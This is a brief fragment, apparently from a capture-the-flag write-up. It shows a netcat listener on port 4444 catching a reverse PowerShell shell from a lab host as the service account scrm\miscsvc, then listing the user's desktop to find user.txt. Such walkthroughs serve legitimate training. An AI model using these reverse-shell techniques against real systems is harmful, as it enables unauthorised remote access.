 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.168:52912
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\miscsvc\Documents> whoami
whoami
scrm\miscsvc
PS C:\Users\miscsvc\Documents> cd ../desktop
cd ../desktop
PS C:\Users\miscsvc\desktop> dir
dir
Directory: C:\Users\miscsvc\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 22/08/2022 06:01 34 user.txt